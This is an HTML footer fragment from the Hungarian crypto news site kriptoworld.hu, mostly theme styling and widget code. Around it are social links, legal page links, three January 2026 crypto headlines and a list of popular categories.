<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-15650","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19772";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6591";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/sulyos-vadak-egy-kriptoszakerto-szerint-a-tozsdek-manipulaljak-a-bitcoin-arat/"  rel="bookmark" class="td-image-wrap " title="Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-23-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/sulyos-vadak-egy-kriptoszakerto-szerint-a-tozsdek-manipulaljak-a-bitcoin-arat/"  rel="bookmark" title="Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát">Súlyos vádak: egy kriptoszakértő szerint a tőzsdék manipulálják a bitcoin árát</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T20:34:42+01:00" >2026.01.21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/261-millio-dollarnyi-short-poziciot-nyitott-egy-ismeretlen-kriptokereskedo/"  rel="bookmark" class="td-image-wrap " title="261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/hacker-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/261-millio-dollarnyi-short-poziciot-nyitott-egy-ismeretlen-kriptokereskedo/"  rel="bookmark" title="261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő">261 millió dollárnyi short pozíciót nyitott egy ismeretlen kriptokereskedő</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:01:16+01:00" >2026.01.21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/hiaba-trump-elnoksege-sulyos-godorben-van-a-kriptopiac/"  rel="bookmark" class="td-image-wrap " title="Hiába Trump elnöksége, súlyos gödörben van a kriptopiac" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/trump-1-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/hiaba-trump-elnoksege-sulyos-godorben-van-a-kriptopiac/"  rel="bookmark" title="Hiába Trump elnöksége, súlyos gödörben van a kriptopiac">Hiába Trump elnöksége, súlyos gödörben van a kriptopiac</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:22:44+01:00" >2026.01.21.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13501</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8691</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6696</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6102</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5786</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1965</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1777</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
